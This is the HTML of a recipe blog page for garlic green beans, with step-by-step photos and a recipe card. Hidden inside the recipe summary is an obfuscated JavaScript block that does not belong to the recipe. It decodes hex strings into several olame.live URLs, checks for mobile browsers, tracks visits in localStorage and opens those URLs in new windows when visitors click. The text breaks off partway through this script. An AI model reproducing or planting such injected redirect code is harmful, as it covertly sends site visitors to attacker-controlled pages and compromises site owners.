decoding=async width=750 height=2139 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-1.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122550 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-1-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-1-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-1-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-1-600x1711.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-1-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-1-718x2048.jpg 718w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>Garlic Green Beans are absolutely scrumptious!</strong></p><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=965 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-G-Collage.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122548 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-G-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-G-Collage-466x600.jpg 466w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-G-Collage-150x193.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-G-Collage-600x772.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>This is a marvelous side dish for company or holiday dinners. Especially if you want lighter fare than <a
href=https://cantstayoutofthekitchen.com/2013/12/28/crockpot-green-bean-casserole/ target=_blank rel="noreferrer noopener">Green Bean Casserole</a>.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=1009 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-H-Collage.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122549 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-H-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-H-Collage-446x600.jpg 446w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-H-Collage-150x202.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-H-Collage-600x807.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Garlic and oregano along with a little olive oil, season this dish wonderfully.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2143 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-2.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122551 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-2-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-2-358x1024.jpg 358w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-2-150x429.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-2-600x1714.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-2-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-2-717x2048.jpg 717w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>I served Garlic Green Beans with <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank>Italian Pot Roast</a> and <a
href=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ target=_blank rel="noreferrer noopener">Alfredo Potatoes</a>.</strong> <strong>Yum.</strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7b-540x405.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122536 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7b-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7b-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7b-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7b-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7b-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7b.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>I used these ingredients, plus water.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7c-540x405.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122537 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7c-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7c-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7c-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7c-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7c-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7c.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Wash and rinse green beans. Cut the tips off and place in a large Dutch oven or sauce pan with garlic and water.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7d-540x405.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122538 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7d-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7d-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7d-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7d-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7d-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7d.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Bring to a boil and cook about 8-10 minutes.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7e-540x405.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122539 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7e-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7e-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7e-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7e-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7e-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7e.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Drain water.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7f-540x405.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122540 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7f-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7f-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7f-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7f-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7f-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e7f.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add sea salt, pepper, oregano and olive oil.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e80-540x405.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122541 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e80-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e80-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e80-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e80-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e80-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58e80.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Stir ingredients to combine; serve immediately.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=670 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-C-Collage-670x1024.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122544 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-C-Collage-670x1024.jpg 670w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-C-Collage-392x600.jpg 392w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-C-Collage-150x229.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-C-Collage-600x918.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-C-Collage.jpg 750w" sizes="auto, (max-width: 670px) 100vw, 670px"></figure><p><strong>Garlic Green Beans are healthy, low calorie, gluten free and vegan.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=673 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-D-Collage-673x1024.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122545 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-D-Collage-673x1024.jpg 673w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-D-Collage-394x600.jpg 394w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-D-Collage-150x228.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-D-Collage-600x914.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-D-Collage.jpg 750w" sizes="auto, (max-width: 673px) 100vw, 673px"></figure><p><strong>They were sumptuous served with <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank>Italian Pot Roast</a> and <a
href=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ target=_blank rel="noreferrer noopener">Alfredo Potatoes</a>.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=686 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-B-Collage-686x1024.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122543 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-B-Collage-686x1024.jpg 686w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-B-Collage-402x600.jpg 402w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-B-Collage-150x224.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-B-Collage-600x896.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-B-Collage.jpg 750w" sizes="auto, (max-width: 686px) 100vw, 686px"></figure><p><strong>This is a delightful way to serve Green Beans.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2137 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-3.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122553 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-3-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-3-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-3-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-3-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-3-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-3-719x2048.jpg 719w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>If your family enjoys Green Beans, this quick and easy recipe should be on your regular meal rotation!</strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">GARLIC GREEN BEANS</span></strong></h2><p>(Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/green-bean-side-dish/ target=_blank rel="noreferrer noopener nofollow">Taste of Home,</a> <em>Quick Cooking, 2008,</em> &#8220;Green Bean Side Dish&#8221;)</p><div
id=recipe></div><div
id=wprm-recipe-container-132741 class=wprm-recipe-container data-recipe-id=132741 data-servings=6><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35-500x500.jpg class="attachment-250x250 size-250x250" alt="Garlic Green Beans | Can&#039;t Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Garlic Green Beans</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Garlic Green Beans is a delicious and succulent side dish for any kind of entree. This quick, simple and easy recipe uses garlic and oregano to give it dynamic flavor. It's an excellent choice for holiday or company meals, especially if you're looking for something on the lighter side. This side dish is healthy, low calorie, clean eating, gluten free and vegan. It's really a fabulous side to add to any comfort food meal. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 